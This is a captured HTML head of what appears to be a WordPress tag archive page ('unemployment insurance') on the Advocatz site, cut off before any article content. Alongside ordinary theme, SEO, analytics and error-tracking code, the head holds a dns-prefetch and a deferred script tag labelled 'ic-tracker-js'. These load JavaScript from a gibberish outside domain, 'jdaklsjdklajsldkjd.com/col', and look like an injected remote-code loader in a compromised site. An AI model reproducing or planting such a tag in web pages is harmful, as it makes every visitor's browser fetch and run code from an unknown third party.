

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://advocatz.com/tag/unemployment-insurance/
body_size: 22041
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>unemployment insurance Archives | Advocatz</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v8.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://advocatz.com/tag/unemployment-insurance/" />
<link rel="publisher" href="https://plus.google.com/113630374829176875217"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="unemployment insurance Archives | Advocatz" />
<meta property="og:url" content="https://advocatz.com/tag/unemployment-insurance/" />
<meta property="og:site_name" content="Advocatz" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="unemployment insurance Archives | Advocatz" />
<meta name="twitter:site" content="@TeamAdvocatz" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/advocatz.com\/","sameAs":["https:\/\/www.facebook.com\/Advocatz-509326082485006\/","https:\/\/plus.google.com\/113630374829176875217","https:\/\/twitter.com\/TeamAdvocatz"],"@id":"https:\/\/advocatz.com\/#organization","name":"Advocatz","logo":"https:\/\/advocatz.com\/wp-content\/uploads\/2017\/09\/cropped-ADVOCATZ_WEB-01.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Feed" href="https://advocatz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; Comments Feed" href="https://advocatz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advocatz &raquo; unemployment insurance Tag Feed" href="https://advocatz.com/tag/unemployment-insurance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/advocatz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://advocatz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://advocatz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://advocatz.com/wp-content/themes/mh-magazine/style.css?ver=3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://advocatz.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769618598" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://advocatz.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://advocatz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://advocatz.com/wp-json/wp/v2/tags/5144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://advocatz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-105925615-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'anonymizeIp', true);
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	
<script type="text/javascript">var _rollbarConfig = {"accessToken":"3c0d050f08194e1e9086694118ad6f49","captureUncaught":true,"payload":{"environment":"production"}};!function(r){function o(n){if(e[n])return e[n].exports;var t=e[n]={exports:{},id:n,loaded:!1};return r[n].call(t.exports,t,t.exports,o),t.loaded=!0,t.exports}var e={};return o.m=r,o.c=e,o.p="",o(0)}([function(r,o,e){"use strict";var n=e(1),t=e(4);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdnjs.cloudflare.com/ajax/libs/rollbar.js/2.6.1/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,o,e){"use strict";function n(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}function t(r,o){this.options=r,this._rollbarOldOnError=null;var e=s++;this.shimId=function(){return e},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[e]={handler:o,messages:[]})}function a(r,o){if(r){var e=o.globalAlias||"Rollbar";if("object"==typeof r[e])return r[e];r._rollbarShims={},r._rollbarWrappedError=null;var t=new p(o);return n(function(){o.captureUncaught&&(t._rollbarOldOnError=r.onerror,i.captureUncaughtExceptions(r,t,!0),i.wrapGlobals(r,t,!0)),o.captureUnhandledRejections&&i.captureUnhandledRejections(r,t,!0);var n=o.autoInstrument;return o.enabled!==!1&&(void 0===n||n===!0||"object"==typeof n&&n.network)&&r.addEventListener&&(r.addEventListener("load",t.captureLoad.bind(t)),r.addEventListener("DOMContentLoaded",t.captureDomContentLoaded.bind(t))),r[e]=t,t})()}}function l(r){return n(function(){var o=this,e=Array.prototype.slice.call(arguments,0),n={shim:o,method:r,args:e,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)})}var i=e(2),s=0,d=e(3),c=function(r,o){return new t(r,o)},p=function(r){return new d(c,r)};t.prototype.loadFull=function(r,o,e,t,a){var l=function(){var o;if(void 0===r._rollbarDidLoad){o=new Error("rollbar.js did not load");for(var e,n,t,l,i=0;e=r._rollbarShims[i++];)for(e=e.messages||[];n=e.shift();)for(t=n.args||[],i=0;i<t.length;++i)if(l=t[i],"function"==typeof l){l(o);break}}"function"==typeof a&&a(o)},i=!1,s=o.createElement("script"),d=o.getElementsByTagName("script")[0],c=d.parentNode;s.crossOrigin="",s.src=t.rollbarJsUrl,e||(s.async=!0),s.onload=s.onreadystatechange=n(function(){if(!(i||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){s.onload=s.onreadystatechange=null;try{c.removeChild(s)}catch(r){}i=!0,l()}}),c.insertBefore(s,d)},t.prototype.wrap=function(r,o,e){try{var n;if(n="function"==typeof o?o:function(){return o||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){e&&"function"==typeof e&&e.apply(this,arguments);try{return r.apply(this,arguments)}catch(e){var o=e;throw o&&("string"==typeof o&&(o=new String(o)),o._rollbarContext=n()||{},o._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=o),o}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(o){return r}};for(var u="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<u.length;++f)t.prototype[u[f]]=l(u[f]);r.exports={setupShim:a,Rollbar:p}},function(r,o){"use strict";function e(r,o,e){if(r){var t;if("function"==typeof o._rollbarOldOnError)t=o._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;o._rollbarOldOnError=t}var a=function(){var e=Array.prototype.slice.call(arguments,0);n(r,o,t,e)};e&&(a._rollbarOldOnError=t),r.onerror=a}}function n(r,o,e,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null),o.handleUncaughtException.apply(o,n),e&&e.apply(r,n)}function t(r,o,e){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var e,n,t;try{e=r.reason}catch(r){e=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!e&&t&&(e=t.reason,n=t.promise)}catch(r){}e||(e="[unhandledrejection] error getting `reason` from event"),o&&o.handleUnhandledRejection&&o.handleUnhandledRejection(e,n)};n.belongsToShim=e,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}function a(r,o,e){if(r){var n,t,a="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(n=0;n<a.length;++n)t=a[n],r[t]&&r[t].prototype&&l(o,r[t].prototype,e)}}function l(r,o,e){if(o.hasOwnProperty&&o.hasOwnProperty("addEventListener")){for(var n=o.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(o,e,t){n.call(this,o,r.wrap(e),t)};t._rollbarOldAdd=n,t.belongsToShim=e,o.addEventListener=t;for(var a=o.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,o,e){a.call(this,r,o&&o._rollbar_wrapped||o,e)};l._rollbarOldRemove=a,l.belongsToShim=e,o.removeEventListener=l}}r.exports={captureUncaughtExceptions:e,captureUnhandledRejections:t,wrapGlobals:a}},function(r,o){"use strict";function e(r,o){this.impl=r(o,this),this.options=o,n(e.prototype)}function n(r){for(var o=function(r){return function(){var o=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,o)}},e="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<e.length;n++)r[e[n]]=o(e[n])}e.prototype._swapAndProcessMessages=function(r,o){this.impl=r(this.options);for(var e,n,t;e=o.shift();)n=e.method,t=e.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],e.ts]):this[n].apply(this,t));return this},r.exports=e},function(r,o){"use strict";r.exports=function(r){return function(o){if(!o&&!window._rollbarInitialized){r=r||{};for(var e,n,t=r.globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;e=window._rollbarShims[i++];)n||(n=e.handler),e.handler._swapAndProcessMessages(l,e.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);;</script><style type="text/css">
.mh-widget-layout4 .mh-widget-title { background: #015fad; background: rgba(1, 95, 173, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #015fad; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #015fad; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #015fad; }
.entry-content a { color: #203377; }
a:hover, .entry-content a:hover, #respond a:hover, #respond #cancel-comment-reply-link:hover, #respond .logged-in-as a:hover, .mh-comment-list .comment-meta a:hover, .mh-ping-list .mh-ping-item a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #3660c1; }
</style>
<!--[if lt IE 9]>
<script src="https://advocatz.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://advocatz.com/wp-content/uploads/2017/09/stocks_bg.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.mh-two-sb .mh-container {
    max-width: 980px;
}

@media only screen and (min-width: 768px)  {
.mh-left-sb #main-content { border-right: 1px solid gray; box-sizing: border-box; padding-right: 15px; 
}
}		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-unemployment-insurance tag-5144 custom-background wp-custom-logo wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout4 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-3 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://advocatz.com/" class="custom-logo-link" rel="home"><img width="223" height="160" src="https://wp-advocatz-uploads.s3.us-east-2.amazonaws.com/uploads/2017/09/cropped-ADVOCATZ_WEB-01.png" class="custom-logo" alt="Advocatz" decoding="async" /></a></div>
</div>
<aside class="mh-col-2-3 mh-header-widget-2">
